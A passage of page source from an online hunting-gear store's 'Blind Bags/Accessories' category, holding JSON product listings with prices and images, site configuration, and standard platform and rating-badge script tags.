2019\",\"add_to_wishlist_url\":\"/wishlist.php?action=add&product_id=114628\",\"custom_fields\":null,\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/114628/185412/71rx7N1Vs0L._AC_SX522___05354.1763742652.jpg?c=2\",\"alt\":\"Air II Blind Bag by Banded\"},{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/114628/159653/B08009_Air_II_Blind_Bag_Habitat_TopOpen__26107.1763742652.jpg?c=2\",\"alt\":\"Air II Blind Bag by Banded\"},{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/114628/159654/B08009_Air_II_Blind_Bag_Habitat_TopClosed__76359.1763742652.jpg?c=2\",\"alt\":\"Air II Blind Bag by Banded\"}],\"rating\":0,\"num_reviews\":0,\"price\":{\"without_tax\":{\"formatted\":\"$44.99\",\"value\":44.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\",\"price_range\":{\"min\":{\"without_tax\":{\"formatted\":\"$44.99\",\"value\":44.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"max\":{\"without_tax\":{\"formatted\":\"$49.99\",\"value\":49.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"}}},\"category\":[\"Shop All\",\"Hunting\",\"Hunting/Hunting Bags and Luggage\",\"Hunting/Hunting Bags and Luggage/Blind Bags/Accessories \"]},{\"id\":114921,\"sku\":\"AVE 58128\",\"name\":\"Avery Floating Duck Strap in Bottomland by Banded\",\"url\":\"https://dnwoutdoors.com/avery-floating-duck-strap-in-bottomland-by-banded/\",\"brand\":{\"name\":\"Banded\"},\"availability\":\"\",\"summary\":\"Avery Floating Duck Strap by Banded\\nClosed cell foam allows this strap to float and a swivel snap hook makes it convenient to hang from your vest or waders.\\nFeatures:\\n\\nFoam interior\\nDuraMax face\\nStainless steel loops\\nRubberized backing\\nLoop Lockers...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/114921/140712/fb4a1060__58128_Floating_Strap_BTML_Studio__37099.1672780895.jpg?c=2\",\"alt\":\"Avery Floating Duck Strap\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"28.00 LBS\",\"value\":28},\"demo\":false,\"date_added\":\"Sep 26th 2019\",\"add_to_wishlist_url\":\"/wishlist.php?action=add&product_id=114921\",\"custom_fields\":null,\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/114921/140712/fb4a1060__58128_Floating_Strap_BTML_Studio__37099.1672780895.jpg?c=2\",\"alt\":\"Avery Floating Duck Strap\"}],\"rating\":0,\"num_reviews\":0,\"price\":{\"without_tax\":{\"formatted\":\"$16.99\",\"value\":16.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://dnwoutdoors.com/cart.php?action=add&product_id=114921\",\"category\":[\"Shop All\",\"Hunting\",\"Hunting/Hunting Bags and Luggage\",\"Hunting/Hunting Bags and Luggage/Blind Bags/Accessories \"]},{\"id\":113386,\"sku\":\"NATGEAR 703\",\"name\":\"Camo Duck Blind Bag by Natural Gear\",\"url\":\"https://dnwoutdoors.com/camo-duck-blind-bag-by-natural-gear/\",\"brand\":{\"name\":\"NATGEAR\"},\"availability\":\"\",\"summary\":\"Camo Duck Blind Bag by Natural Gear\\nThe Camo Duck Blind Bag by Natural Gear is a versatile and durable gear bag designed specifically for waterfowl hunters. This bag provides ample storage for all your hunting essentials, while its rugged construction...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/113386/141059/Screen_Shot_2019-11-22_at_4.15.16_PM__04429.1727364383.png?c=2\",\"alt\":\"Camo Duck Blind Bag by Natural Gear\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"9.00 LBS\",\"value\":9},\"demo\":false,\"date_added\":\"Jul 29th 2019\",\"add_to_wishlist_url\":\"/wishlist.php?action=add&product_id=113386\",\"custom_fields\":null,\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/113386/141059/Screen_Shot_2019-11-22_at_4.15.16_PM__04429.1727364383.png?c=2\",\"alt\":\"Camo Duck Blind Bag by Natural Gear\"}],\"rating\":0,\"num_reviews\":0,\"price\":{\"without_tax\":{\"formatted\":\"$99.99\",\"value\":99.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://dnwoutdoors.com/cart.php?action=add&product_id=113386\",\"category\":[\"Shop All\",\"Hunting\",\"Hunting/Hunting Bags and Luggage\",\"Hunting/Hunting Bags and Luggage/Blind Bags/Accessories \",\"Waterfowl Hunting\",\"Waterfowl Hunting/Bags and Backpacks\",\"Waterfowl Hunting/Waterfowl Hunting Accessories\"]},{\"id\":124438,\"sku\":\"DRAKE DA3003\",\"name\":\"Neoprene Clip On Shell Belt by Drake\",\"url\":\"https://dnwoutdoors.com/neoprene-clip-on-shell-belt-by-drake/\",\"brand\":{\"name\":\"Drake Waterfowl\"},\"availability\":\"\",\"summary\":\"Neoprene Clip On Shell Belt by Drake\\nThe Neoprene Clip On Shell Belt by Drake is an essential accessory for hunters who demand convenience and efficiency in the field. This innovative shell belt is designed to securely hold your shotgun shells while...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/124438/147807/Screen_Shot_2020-07-23_at_2.54.29_PM__86916.1645543135.png?c=2\",\"alt\":\"Drake Neoprene Clip On Shell Belt\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":true,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"5.00 LBS\",\"value\":5},\"demo\":false,\"date_added\":\"Jun 16th 2020\",\"add_to_wishlist_url\":\"/wishlist.php?action=add&product_id=124438\",\"custom_fields\":null,\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/124438/147807/Screen_Shot_2020-07-23_at_2.54.29_PM__86916.1645543135.png?c=2\",\"alt\":\"Drake Neoprene Clip On Shell Belt\"}],\"rating\":0,\"num_reviews\":0,\"price\":{\"without_tax\":{\"formatted\":\"$19.99\",\"value\":19.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"category\":[\"Hunting\",\"Hunting/Hunting Bags and Luggage\",\"Hunting/Hunting Bags and Luggage/Blind Bags/Accessories \",\"Hunting/Hunting Accessories\"]},{\"id\":143688,\"sku\":\"ALPS 9200045\",\"name\":\"Original Bottomland Ducks Unlimited Shell Belt by Alps Outdoorz\",\"url\":\"https://dnwoutdoors.com/original-bottomland-ducks-unlimited-shell-belt-by-alps-outdoorz/\",\"brand\":{\"name\":\"Alps\"},\"availability\":\"\",\"summary\":\"Original Bottomland Ducks Unlimited Shell Belt by Alps Outdoorz\\nThe Ducks Unlimited Shell Belt by Alps Outdoorz is engineered for reliability and convenience during waterfowl hunts. Constructed from heavy-duty materials with weather-resistant finishes,...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/143688/177947/du_shell_belt_850_7527__97382.1765909045.jpg?c=2\",\"alt\":\"Original Bottomland Ducks Unlimited Shell Belt by Alps Outdoorz\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"2.00 LBS\",\"value\":2},\"demo\":false,\"date_added\":\"Jul 22nd 2025\",\"add_to_wishlist_url\":\"/wishlist.php?action=add&product_id=143688\",\"custom_fields\":null,\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/143688/177947/du_shell_belt_850_7527__97382.1765909045.jpg?c=2\",\"alt\":\"Original Bottomland Ducks Unlimited Shell Belt by Alps Outdoorz\"},{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/143688/177946/du_shell_belt_850_7528__29551.1765909045.jpg?c=2\",\"alt\":\"Original Bottomland Ducks Unlimited Shell Belt by Alps Outdoorz\"},{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/143688/177948/du_shell_belt_850_7526__20816.1765909045.jpg?c=2\",\"alt\":\"Original Bottomland Ducks Unlimited Shell Belt by Alps Outdoorz\"},{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/143688/177949/du_shell_belt_850_7524__46463.1765909045.jpg?c=2\",\"alt\":\"Original Bottomland Ducks Unlimited Shell Belt by Alps Outdoorz\"},{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/143688/177945/du_shell_belt_850_7525__48019.1765909045.jpg?c=2\",\"alt\":\"Original Bottomland Ducks Unlimited Shell Belt by Alps Outdoorz\"}],\"rating\":0,\"num_reviews\":0,\"price\":{\"without_tax\":{\"formatted\":\"$24.99\",\"value\":24.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://dnwoutdoors.com/cart.php?action=add&product_id=143688\",\"category\":[\"Shop All\",\"Hunting\",\"Hunting/Hunting Bags and Luggage\",\"Hunting/Hunting Bags and Luggage/Blind Bags/Accessories \"]},{\"id\":132403,\"sku\":\"MUD 38083\",\"name\":\"Bottomland Magnum Blind Bag by Mud River\",\"url\":\"https://dnwoutdoors.com/bottomland-magnum-blind-bag-by-mud-river/\",\"brand\":{\"name\":\"Mud River\"},\"availability\":\"\",\"summary\":\"Bottomland Magnum Blind Bag by Mud River\\nThe Bottomland Magnum Blind Bag by Mud River delivers serious utility and weather resistance for waterfowl hunters. Built with a water resistant exterior shell, closed-cell foam lining for flotation, and smart...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/132403/184566/3728_source_1677254892__28303.1762545871.jpg?c=2\",\"alt\":\"Bottomland Magnum Blind Bag by Mud River\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"4.00 LBS\",\"value\":4},\"demo\":false,\"date_added\":\"Aug 31st 2021\",\"add_to_wishlist_url\":\"/wishlist.php?action=add&product_id=132403\",\"custom_fields\":null,\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/132403/184566/3728_source_1677254892__28303.1762545871.jpg?c=2\",\"alt\":\"Bottomland Magnum Blind Bag by Mud River\"}],\"rating\":0,\"num_reviews\":0,\"price\":{\"without_tax\":{\"formatted\":\"$94.99\",\"value\":94.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://dnwoutdoors.com/cart.php?action=add&product_id=132403\",\"category\":[\"Shop All\",\"Hunting\",\"Hunting/Hunting Bags and Luggage\",\"Hunting/Hunting Bags and Luggage/Blind Bags/Accessories \"]},{\"id\":136525,\"sku\":\"DRAKE DA2020\",\"name\":\"Large Blind Bag, by Drake Waterfowl\",\"url\":\"https://dnwoutdoors.com/large-blind-bag-by-drake-waterfowl/\",\"brand\":{\"name\":\"Drake Waterfowl\"},\"availability\":\"\",\"summary\":\"Large Blind Bag, by Drake Waterfowl &ndash; Maximum Storage, Built for the Hunt\\nProduct Description:\\nThe Large Blind Bag by Drake Waterfowl is purpose-built for hunters who demand rugged durability, waterproof protection, and tactical storage in the...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/136525/176944/Large_Blind_Bag_by_Drake_Waterfowl_Bottomland__01203.1752165671.jpg?c=2\",\"alt\":\"Large Blind Bag, by Drake Waterfowl - Bottomland\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":true,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"3.00 LBS\",\"value\":3},\"demo\":false,\"date_added\":\"Jul 11th 2023\",\"add_to_wishlist_url\":\"/wishlist.php?action=add&product_id=136525\",\"custom_fields\":null,\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/136525/176944/Large_Blind_Bag_by_Drake_Waterfowl_Bottomland__01203.1752165671.jpg?c=2\",\"alt\":\"Large Blind Bag, by Drake Waterfowl - Bottomland\"},{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/136525/176941/Large_Blind_Bag_by_Drake_Waterfowl_Old_School__31786.1752165671.jpg?c=2\",\"alt\":\"Large Blind Bag, by Drake Waterfowl - Old School\"},{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/136525/176943/Large_Blind_Bag_by_Drake_Waterfowl_Max-7__57596.1752165671.jpg?c=2\",\"alt\":\"Large Blind Bag, by Drake Waterfowl - Max-7\"},{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/136525/176942/Large_Blind_Bag_by_Drake_Waterfowl_Habitat__24164.1752165671.jpg?c=2\",\"alt\":\"Large Blind Bag, by Drake Waterfowl - Habitat\"}],\"rating\":0,\"num_reviews\":0,\"price\":{\"without_tax\":{\"formatted\":\"$55.24\",\"value\":55.24,\"currency\":\"USD\"},\"tax_label\":\"Tax\",\"sale_price_without_tax\":{\"formatted\":\"$55.24\",\"value\":55.24,\"currency\":\"USD\"},\"non_sale_price_without_tax\":{\"formatted\":\"$84.99\",\"value\":84.99,\"currency\":\"USD\"},\"rrp_without_tax\":{\"formatted\":\"$84.99\",\"value\":84.99,\"currency\":\"USD\"},\"saved\":{\"formatted\":\"$29.75\",\"value\":29.75,\"currency\":\"USD\"}},\"category\":[\"Shop All\",\"Hunting\",\"Hunting/Hunting Bags and Luggage\",\"Hunting/Hunting Bags and Luggage/Blind Bags/Accessories \"]},{\"id\":132317,\"sku\":\"RR 080-BL\",\"name\":\"Mossy Oak Shell Shocker Blind Bag by Rig Em Right\",\"url\":\"https://dnwoutdoors.com/mossy-oak-shell-shocker-blind-bag-by-rig-em-right/\",\"brand\":{\"name\":\"Rig Em Right\"},\"availability\":\"\",\"summary\":\"Mossy Oak Shell Shocker Blind Bag by Rig Em Right\\nThe Mossy Oak Bottomland Shell Shocker Blind Bag by Rig Em Right provides rugged, weather-resistant storage and smart organization for waterfowl hunters. Designed to fit perfectly inside blinds, this bag...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/132317/182681/080-BL__59110.1763141030.jpg?c=2\",\"alt\":\"Mossy Oak Shell Shocker Blind Bag by Rig Em Right\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"5.00 LBS\",\"value\":5},\"demo\":false,\"date_added\":\"Aug 31st 2021\",\"add_to_wishlist_url\":\"/wishlist.php?action=add&product_id=132317\",\"custom_fields\":null,\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/132317/182681/080-BL__59110.1763141030.jpg?c=2\",\"alt\":\"Mossy Oak Shell Shocker Blind Bag by Rig Em Right\"}],\"rating\":0,\"num_reviews\":0,\"price\":{\"without_tax\":{\"formatted\":\"$71.99\",\"value\":71.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\",\"sale_price_without_tax\":{\"formatted\":\"$71.99\",\"value\":71.99,\"currency\":\"USD\"},\"non_sale_price_without_tax\":{\"formatted\":\"$89.99\",\"value\":89.99,\"currency\":\"USD\"},\"rrp_without_tax\":{\"formatted\":\"$89.99\",\"value\":89.99,\"currency\":\"USD\"},\"saved\":{\"formatted\":\"$18.00\",\"value\":18,\"currency\":\"USD\"}},\"add_to_cart_url\":\"https://dnwoutdoors.com/cart.php?action=add&product_id=132317\",\"category\":[\"Shop All\",\"Hunting\",\"Hunting/Hunting Bags and Luggage\",\"Hunting/Hunting Bags and Luggage/Blind Bags/Accessories \"]},{\"id\":116197,\"sku\":\"RR 131-T\",\"name\":\"Leg Band Game Strap Leg Loop Style  Timber by Rig Em Right\",\"url\":\"https://dnwoutdoors.com/leg-band-game-strap-leg-loop-style-timber-by-rig-em-right/\",\"brand\":{\"name\":\"Rig Em Right\"},\"availability\":\"\",\"summary\":\"Leg Band Game Strap Leg Loop Style Timber by Rig Em Right &ndash; Durable, Easy-to-Use Game Strap for Waterfowl Hunters\\nThe Leg Band Game Strap Leg Loop Style Timber by Rig Em Right is a premium game strap designed for waterfowl hunters who demand...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/116197/142331/131-t_720x__77617.1644964215.jpg?c=2\",\"alt\":\"Rig Em Right Leg Band Game Strap - Leg Loop\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"5.00 LBS\",\"value\":5},\"demo\":false,\"date_added\":\"Sep 27th 2019\",\"add_to_wishlist_url\":\"/wishlist.php?action=add&product_id=116197\",\"custom_fields\":null,\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/116197/142331/131-t_720x__77617.1644964215.jpg?c=2\",\"alt\":\"Rig Em Right Leg Band Game Strap - Leg Loop\"}],\"rating\":0,\"num_reviews\":0,\"price\":{\"without_tax\":{\"formatted\":\"$29.99\",\"value\":29.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://dnwoutdoors.com/cart.php?action=add&product_id=116197\",\"category\":[\"Shop All\",\"Hunting\",\"Hunting/Hunting Bags and Luggage\",\"Hunting/Hunting Bags and Luggage/Blind Bags/Accessories \"]}],\"categoryName\":\"Blind Bags/Accessories \",\"products\":[],\"phone\":null,\"email\":null,\"address\":null,\"categoryProductsPerPage\":12,\"categoryId\":653,\"zoomSize\":\"1280x1280\",\"productSize\":\"760x760\",\"genericError\":\"Oops! Something went wrong.\",\"maintenanceModeSettings\":[],\"adminBarLanguage\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"admin.maintenance_header\\\":\\\"en\\\",\\\"admin.maintenance_tooltip\\\":\\\"en\\\",\\\"admin.maintenance_showstore_link\\\":\\\"en\\\",\\\"admin.prelaunch_header\\\":\\\"en\\\",\\\"admin.page_builder_link\\\":\\\"en\\\"},\\\"translations\\\":{\\\"admin.maintenance_header\\\":\\\"Your store is down for maintenance.\\\",\\\"admin.maintenance_tooltip\\\":\\\"Only administrators can view the store at the moment. Visit your control panel settings page to disable maintenance mode.\\\",\\\"admin.maintenance_showstore_link\\\":\\\"Click here to see what your visitors will see.\\\",\\\"admin.prelaunch_header\\\":\\\"Your storefront is private. Share your site with preview code:\\\",\\\"admin.page_builder_link\\\":\\\"Design this page in Page Builder\\\"}}\",\"urls\":{\"home\":\"https://dnwoutdoors.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\",\"payment_methods\":{\"all\":\"/account.php?action=payment_methods\"}},\"brands\":\"https://dnwoutdoors.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":{\"new\":\"/rss.php?type=rss\",\"new_atom\":\"/rss.php?type=atom\",\"popular\":\"/rss.php?action=popularproducts&type=rss\",\"popular_atom\":\"/rss.php?action=popularproducts&type=atom\",\"featured\":\"/rss.php?action=featuredproducts&type=rss\",\"featured_atom\":\"/rss.php?action=featuredproducts&type=atom\",\"search\":\"/rss.php?action=searchproducts&type=rss&instock=1\",\"search_atom\":\"/rss.php?action=searchproducts&type=atom&instock=1\"},\"blog\":\"/rss.php?action=newblogs&type=rss\",\"blog_atom\":\"/rss.php?action=newblogs&type=atom\"},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://dnwoutdoors.com\",\"cartId\":null,\"channelId\":1,\"template\":\"pages/category\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\"}").load();
            }
        </script>
        <script async defer src="https://cdn11.bigcommerce.com/s-qk20a2c6xa/stencil/92b295e0-c1e1-013d-d92b-367240f16c3f/e/9085a450-da0e-013e-df1d-6ad19633e87c/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script>

        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer ></script>


<script type="text/javascript">
window.renderBadge = function() {
    if ("BOTTOM_RIGHT" === "INLINE") {
        var ratingBadgeContainer = document.getElementById("");
    } else {
        var ratingBadgeContainer = document.createElement("div");
        document.body.appendChild(ratingBadgeContainer);
    }

    window.gapi.load('ratingbadge', function() {
        window.gapi.ratingbadge.render(
            ratingBadgeContainer, {
                "merchant_id": 129271740,
                "position": "BOTTOM_RIGHT"
        });
    });
}

</script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-8aad5f624241bf0bfd9e4b02f99944e01159441b/javascript/visitor_stencil.js"></script>
